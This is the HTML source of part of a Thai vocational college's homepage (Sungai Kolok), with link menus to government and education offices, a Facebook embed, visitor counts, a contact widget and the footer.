value=" http://www.mot.go.th">กระทรวงคมนาคม</option> <option value=" http://www.moe.go.th">กระทรวงศึกษาธิการ</option> <option value=" http://www.social.go.th">กระทรวงการพัฒนาสังคม ฯ</option> <option value=" http://www.mict.go.th">กระทรวงวิทยาศาสตร์ ฯ</option> <option value=" http://www.energy.go.th">กระทรวงพลังงาน</option> <option value=" http://www.monre.go.th">กระทรวงทรัพยากรธรรมชาติ ฯ</option> <option value=" http://www.dw.go.th">กระทรวงแรงงาน ฯ</option> <option value=" http://www.industry.go.th">กระทรวงอุตสาหกรรม</option> <option value=" http://www.mis.mua.go.th">ทบวงมหาวิทยาลัย</option> <option value="http://www.industry.go.th">อุตสาหกรรม</option> <option value="http://mis.mua.go.th">ทบวงมหาวิทยาลัย</option> <option value="http://www.police.go.th">สนง.ตำรวจแห่งชาติ</option> <option value="http://www.onab.moe.go.th">พุทธศาสนาแห่งชาติ</option></select><br />
<select name="select" onchange="location.href=this.options[this.selectedIndex].value;" size="1" style="width: 100%"> <option selected="selected" value="">++ สำนักงานต่าง ๆ ++</option> <option value=" http://www.opm.go.th:8080/pmo/index.jsp">สำนักนายกรัฐมนตรี</option> <option value=" http://www.thaigov.go.th/general/org/secpm_t.htm">สำนักเลขาธิการนายกรัฐมนตรี (สลน.)</option> <option value=" http://203.154.20.71">สำนักเลขาธิการคณะรัฐมนตรี (สลค.)</option> <option value=" http://www.nectec.or.th/bureaux/opm">สำนักโฆษก สำนักเลขาธิการนายกรัฐมนตรี</option> <option value=" http://www.infonews.co.th/CSC">สำนักงาน ก.พ.(CSC)</option> <option value=" http://www.police.go.th">สนง.ตำรวจแห่งชาติ</option> <option value=" http://www.onab.moe.go.th">พุทธศาสนาแห่งชาติ</option> <option value=" http://www.onec.go.th">สำนักงานคณะกรรมการการศึกษาขั้นพื้นฐาน</option> <option value=" http://www.boi.go.th">สำนักงานส่งเสริมการลงทุน(BOI)</option> <option value=" http://www.onec.go.th">สำนักงานพลังงานปรมาณูเพื่อสันติ</option></select> <br />
<select name="select" onchange="location.href=this.options[this.selectedIndex].value;" size="1" style="width: 100%"> <option selected="selected" value="">++ ลิงค์เพื่อนบ้าน ++</option> <option value=" http://www.yala1.go.th">สพป.ยะลา เขต 1</option> <option value=" http://www.yala2.go.th">สพป.ยะลา เขต 2</option> <option value=" http://www.yala3.org">สพป.ยะลา เขต 3</option> <option value="http://www.nara1.org">สพป.นราธิวาส เขต 1</option> <option value=" http://www.narathiwat2.go.th">สพป.นราธิวาส เขต 2</option> <option value=" http://www.naraed3.org">สพป.นราธิวาส เขต 3</option> <option value=" http://www.pattani1.go.th">สพป.ปัตตานี เขต 1</option> <option value=" http://www.pattani2.go.th">สพป.ปัตตานี เขต 2</option> <option value=" http:// www.pattani3.go.th">สพป.ปัตตานี เขต 3</option></select>			</td>
</div>
                <div class="w3-container" style="font-size:18px;">
                                  </div>
            <br style="border-radius: 0px 0px 4px 4px;">
      </div>
        <!--สิ้นสุด--บล็อกด้านขวา Code-->




<!-- เปิดสถิติการใช้งาาน -->
<!-- ปิดสถิติการใช้งาาน -->


<!-- Facebook Fanpage -->
        <div class="w3-row">
      <div class="w3-card w3-round w3-center"style="margin-top: -11px;background-color: #d6dde3;">
        <h4 class="w3-center w3-round "style="border-radius: 4px 4px 0px 0px; color: #ffffff; background-color: #778899; height: 45px; font-size: 22px; padding: 7px"><i class="fa fa-user-circle-o"></i> ติดตามเรา Facebook</h4>
        <!-- admin แก้ไข -->
        
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/th_TH/sdk.js#xfbml=1&version=v11.0&appId=2124626527839517&autoLogAppEvents=1" nonce="C3nEnePe"></script>
<div class="fb-page" data-href="https://www.facebook.com/prachasamphanth.kar.xachiph.su.hing.ko.lk" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/prachasamphanth.kar.xachiph.su.hing.ko.lk" class="fb-xfbml-parse-ignore"></blockquote></div>

            <br style="border-radius: 0px 0px 4px 4px;">
      </div>
    </div>
    <!-- สิ้นสุด Facebook Fanpage -->

<!-- เริ่มข่าววารสาร -->
            
                <a href="?view=467" >
                   
                                      <img src="file_upload/1642308196_A4 02.jpg" class="w3-left w3-margin-right" style="width:100%;border-radius: 4px;">
                                      
                    </a>
            <!-- สิ้นสุดข่าววารสาร -->

<br>
<!-- รับ-ส่ง Mail -->
    <div class="w3-row">
      <div class="w3-card w3-round w3-center"style="margin-top: -11px;background-color: #d6dde3;">
        <h4 class="w3-center w3-round "style="border-radius: 4px 4px 0px 0px; color: #ffffff; background-color: #778899; height: 45px; font-size: 22px; padding: 7px"><i class="fa fa-user-circle-o"></i> รับ-ส่ง อีเมลภายใน</h4>

<a href="https://www.skc.ac.th//webmail"target="_blank"><img class="img-responsive" src="img/_mail.png"style="width: 80%;"></a><br>
            <br style="border-radius: 0px 0px 4px 4px;">
      </div>
    </div>
<!-- รับ-ส่ง Mail -->

<br>
<!-- เริ่ม-สถิตินับจำนวนผู้ใช้งาน -->
<div class="w3-row">
  <div class="w3-card w3-round" style="margin-top:-11px; background-color:#d6dde3; width:100%;">
    <h4 class="w3-center w3-round"
        style="border-radius:4px 4px 0 0; color:#fff; background-color:#778899; height:45px; font-size:22px; padding:7px;">
      <i class="fa fa-line-chart"></i> สถิติใช้งานเว็บไซต์
    </h4>

    <div style="padding:10px 20px;"> <!-- ขยายพื้นที่ในกรอบ -->
      <div style="display:flex; align-items:center; font-size:16px; padding:4px 0;">
  <div style="display:flex; align-items:center;">
    <img src="./img/icon_user.png" style="width:22px; height:auto; margin-right:4px;">
    <span>วันนี้</span>
  </div>

  <div style="margin-left:auto; text-align:right; min-width:90px;">
    1,568  </div>

  <div style="margin-left:20px;">คน</div>
</div>

      <div style="display:flex; align-items:center; font-size:16px; padding:4px 0;">
  <div style="display:flex; align-items:center;">
    <img src="./img/icon_user.png" style="width:22px; height:auto; margin-right:4px;">
    <span>เมื่อวาน</span>
  </div>

  <div style="margin-left:auto; text-align:right; min-width:90px;">
    260  </div>

  <div style="margin-left:20px;">คน</div>
</div>

      <div style="display:flex; align-items:center; font-size:16px; padding:4px 0;">
  <div style="display:flex; align-items:center;">
    <img src="./img/icon_user.png" style="width:22px; height:auto; margin-right:4px;">
    <span>เดือนนี้</span>
  </div>

  <div style="margin-left:auto; text-align:right; min-width:90px;">
    3,332  </div>

  <div style="margin-left:20px;">คน</div>
</div>

      <div style="display:flex; align-items:center; font-size:16px; padding:4px 0;">
  <div style="display:flex; align-items:center;">
    <img src="./img/icon_user.png" style="width:22px; height:auto; margin-right:4px;">
    <span>เดือนที่แล้ว</span>
  </div>

  <div style="margin-left:auto; text-align:right; min-width:90px;">
    8,511  </div>

  <div style="margin-left:20px;">คน</div>
</div>

      <div style="display:flex; align-items:center; font-size:16px; padding:4px 0;">
  <div style="display:flex; align-items:center;">
    <img src="./img/icon_user.png" style="width:22px; height:auto; margin-right:4px;">
    <span>ปีนี้</span>
  </div>

  <div style="margin-left:auto; text-align:right; min-width:90px;">
    3,332  </div>

  <div style="margin-left:20px;">คน</div>
</div>

      <div style="display:flex; align-items:center; font-size:16px; padding:4px 0;">
  <div style="display:flex; align-items:center;">
    <img src="./img/icon_user.png" style="width:22px; height:auto; margin-right:4px;">
    <span>ปีที่แล้ว</span>
  </div>

  <div style="margin-left:auto; text-align:right; min-width:90px;">
    122,686  </div>

  <div style="margin-left:20px;">คน</div>
</div>

          </div>
    
  </div>
</div>
            <br style="border-radius: 0px 0px 4px 4px;">

<!-- ปิด-สถิตินับจำนวนผู้ใช้งาน -->

</div><!-- ปิดเมนูด้านขวา -->  
    <!-- End Grid -->
    </div>  

<br>
<!-- End Page Container --> 
</div>

<style>
.pagination {
  display: inline-block;
}

.pagination a {
  color: black;
  float: left;
  padding: 8px 16px;
  text-decoration: none;
  transition: background-color .3s;
  border: 1px solid #ddd;
  margin: 0 4px;
}

.pagination a.active {
  background-color: #4CAF50;
  color: white;
  border: 1px solid #4CAF50;
}

.pagination a:hover:not(.active) {background-color: #ddd;}


/* ภาพกิจกรรม Facebook */
.column2 {
  float: left;
  width: 50%;
  padding: 0 5px;
}

.row {margin: 0 -5px;}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

/* Responsive columns */
@media screen and (max-width: 600px) {
  .column2 {
    width: 100%;
    display: block;
    margin-bottom: 10px;
  }
}

/* Style the counter cards */
.card2 {
  padding: 16px;
  text-align: center;
  color: white;
}
/* ภาพกิจกรรม Facebook */

</style><!-- Open ระบบบริการออนไลน์ -->
  
<!-- Open ระบบบริการออนไลน์ -->
  
<!-- Open e_book -->
  
<!-- Global site tag Body_Footer (gtag.js) - Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<!-- Messenger Code -->
<!-- Messenger Code -->
<!-- GetButton Code -->
<!-- GetButton.io widget -->
<script type="text/javascript">
    (function () {
        var options = {
            facebook: "103897231867626", // Facebook page ID
            viber: "073-646566", // Viber number
            viber_color: "#E74339", // Viber button color
            call_to_action: "ส่งข้อความถึงเรา", // Call to action
            button_color: "#FF6550", // Color of button
            position: "right", // Position may be 'right' or 'left'
            order: "viber,facebook", // Order of buttons
        };
        var proto = document.location.protocol, host = "getbutton.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();
</script>
<!-- /GetButton.io widget -->
<!-- LiveChat Code -->
<!-- LiveChat Code -->
<style>
.logo_bg_c {
  width: 100%; 
  position: relative;
  margin: 0px;
}
#contain_logo { 
  width: 100%; 
  position: absolute;
  top: 0px;
}
</style>

<div class="w3-row">
  <img src="logo-img/a0bbedf2-427a-4aa2-8541-c20947b36b7f.jpg"style="width: 100%;">
</div>
<!--เริ่ม-ภาพกราฟิก-->
  
    <div class="logo_bg_c">
      <div id="contain_logo">
        <img class="w3-display-bottom w3-container w3-hide-medium w3-hide-small w3-left" src="https://www.skc.ac.th//img/lotus_left.png"align="left" style="margin-top:-255px;margin-left: -20px;width:20%;">

         <img class="w3-display-bottom w3-container w3-hide-medium w3-hide-small w3-right"align="right" src="https://www.skc.ac.th//img/lotus_right.png" style="margin-top:-255px;margin-right: -17px;width:20%;"> 
      </div>
    </div>

 <!--แสดงหน้าจอขนาดใหญ่-->
     <div class="logo_bg_c">
      <div id="contain_logo">
        <div id="stage" class="w3-display-bottom w3-container w3-hide-medium w3-hide-small"align="medium" style=" margin-top: -350px; font-size: 50px; font-family:'Pattaya';text-shadow: 2px 2px 4px #000000;color: #FFFFFF;">
              <center><span><img  id="spinner" src="logo-img/logo_skc.png" style="width:140px;"></span></center>
              <center><span>วิทยาลัยการอาชีพสุไหงโก-ลก</span></center>
        </div>
      </div>
    </div>
 <!--แสดงหน้าจอขนาดกลาง-->
    <div class="logo_bg_c">
      <div id="contain_logo">
        <div id="stage" class="w3-display-bottom w3-container w3-hide-large w3-hide-small"align="medium" style=" margin-top: -180px; font-size: 32px; font-family:'Pattaya';text-shadow: 2px 2px 4px #000000;color: #FFFFFF;">
              <center><span><img  id="spinner" src="logo-img/logo_skc.png" style="width:80px;"></span></center>
              <center><span>วิทยาลัยการอาชีพสุไหงโก-ลก</span></center>
        </div>
      </div>
    </div>
 <!--แสดงหน้าจอขนาดเล็ก-->
     <div class="logo_bg_c">
      <div id="contain_logo">
        <div id="stage" class="w3-display-bottom w3-container w3-hide-medium  w3-hide-large"style=" margin-top: -150px; font-size: 50px; font-family:'Pattaya';text-shadow: 2px 2px 4px #000000;color: #FFFFFF;">
          <center><span><img  id="spinner" src="logo-img/logo_skc.png" style="width:80px;"></span></center>
            <center style="margin-top:-30px"><span style="font-size: 24px;">วิทยาลัยการอาชีพสุไหงโก-ลก</span></center>
        </div>
      </div>
    </div>
  <!--สิ้นสุด-ภาพกราฟิก-->

<footer class="w3-center w3-container"style="background-color: #778899; font-size: 17px; color: #ccffea;">

<!-- admin แก้ไข -->
        
  <h5>วิทยาลัยการอาชีพสุไหงโก-ลก<br>
123 หมู่ที่ 7 ถนนสุไหงโก-ลก - ตากใบ ตำบลปาเสมัส อำเภอสุไหงโก-ลก จังหวัดนราธิวาส รหัสไปรษณีย์ 96120<br>
E-mail สำนักงาน : skckolok@hotmail.com งานสารบรรณ : saraban@skc.ac.th เบอร์ติดต่อ : 073-646566<br>
Copyright © 2022. Template All Rights Reserved. | By www.skc.ac.th/</h5>

<!-- social network -->
      
  <!-- admin แก้ไข -->
                     <a href="https://www.facebook.com/prachasamphanth.kar.xachiph.su.hing.ko.lk" class="fa fa-facebook" target="_blank"></a>
          <a href="https://twitter.com" class="fa fa-twitter" target="_blank"></a>
          <a href="https://line.me/ti/g2/awcblo0wbZi7Ybkt6Q4Im3riFPNw207ntWryIA" class="fa fa-commenting" target="_blank"></a>
          <a href="https://www.youtube.com/@skcchannel2660" class="fa fa-youtube" target="_blank"></a>
          <a href="https://www.instagram.com/" class="fa fa-instagram" target="_blank"></a>
          <a href="https://th.linkedin.com/" class="fa fa-linkedin" target="_blank"></a> 
  <p class="w3-center">Copyright © 2022  Powered by <a href="https://www.Siamweb2U.com" target="_blank">Siamweb2U.com</a></p>

<a href="home.php" style="color:yellow;text-decoration: none ;"  class="w3-tag w3-round w3-back"><i class="material-icons w3-hide-small" style="color:white;">verified_user</i> หน้าหลัก </a>

<a href="https://www.skc.ac.th//webmail" style="color:#222222;text-decoration: none ;"  class="w3-tag w3-round w3-red"title="saraban@skc.ac.th"><i class="material-icons w3-hide-small" style="color:black;">verified_user</i> เมลสารบัญ </a>

              <a href="admin_w3" style="color:#222222;text-decoration: none ;"  class="w3-tag w3-round w3-yellow"><i class="material-icons w3-hide-small" style="color:green;">verified_user</i> ผู้ดูแลระบบ </a>
              
</footer>


<script>
// Accordion
function myFunction(id) {
  var x = document.getElementById(id);
  if (x.className.indexOf("w3-show") == -1) {
    x.className += " w3-show";
    x.previousElementSibling.className += " w3-theme-d1";
  } else { 
    x.className = x.className.replace("w3-show", "");
    x.previousElementSibling.className = 
    x.previousElementSibling.className.replace(" w3-theme-d1", "");
  }
}

// Used to toggle the menu on smaller screens when clicking on the menu button
function openNav() {
  var x = document.getElementById("navDemo");
  if (x.className.indexOf("w3-show") == -1) {
    x.className += " w3-show";
  } else { 
    x.className = x.className.replace(" w3-show", "");
  }
}
</script>
<!---เริ่มป๊อบอัพด้านซ้าย--->
    
 <style>

    #sidePopup {
      position: fixed;
      left: 0;
      top: 30%;
      transform: translateY(-50%);
      background-color: #fff;
      border-radius: 0 10px 10px 0;
      box-shadow: 2px 2px 10px rgba(0,0,0,0.3);
      z-index: 9999;
      transition: all 0.3s ease;
      overflow: hidden;
      max-width: 220px;
      width: 100%;
      display: block; /* เริ่มต้นแสดง */
    }

    .close-btn {
      position: absolute;
      top: 5px;
      right: 10px;
      cursor: pointer;
      font-size: 20px;
      color: #000;
      font-weight: bold;
      background: rgba(255,255,255,0.7);
      border-radius: 50%;
      padding: 2px 8px;
      z-index: 2;
    }

    #sidePopup img {
      width: 100%;
      height: auto;
      display: block;
      border-radius: 0 10px 10px 0;
    }

    #showPopupBtn {
      position: fixed;
      left: 0;
      top: 50%;
      transform: translateY(-50%);
      background-color: #007bff;
      color: white;
      padding: 10px;
      border-radius: 0 10px 10px 0;
      cursor: pointer;
      display: none;
      z-index: 9999;
      font-size: 16px;
    }
  </style>
   <!-- กล่อง popup -->
  <div id="sidePopup">
    <div class="close-btn" onclick="hidePopup()">×</div>
    <a href="https://www.skc.ac.th//home.php?group_ita&search_year"title="ประกาศด่วน!"alt="ประกาศด่วน!"><img src="../file_upload/file-7.jpg"alt="ประกาศด่วน!"></a>
  </div>

  <!-- ปุ่มแสดงใหม่ -->
  <div id="showPopupBtn" onclick="showPopup()" style="font-family:font-family: 'Sarabun', sans-serif;
;">แสดง</div>

  <script>
    function hidePopup() {
      const popup = document.getElementById('sidePopup');
      popup.style.display = 'none'; // ปิดทั้งกล่อง (รวมภาพ)
      document.getElementById('showPopupBtn').style.display = 'block';
    }

    function showPopup() {
      const popup = document.getElementById('sidePopup');
      popup.style.display = 'block'; // แสดงกล่อง (รวมภาพ)
      document.getElementById('showPopupBtn').style.display = 'none';
    }
  </script> </body></html>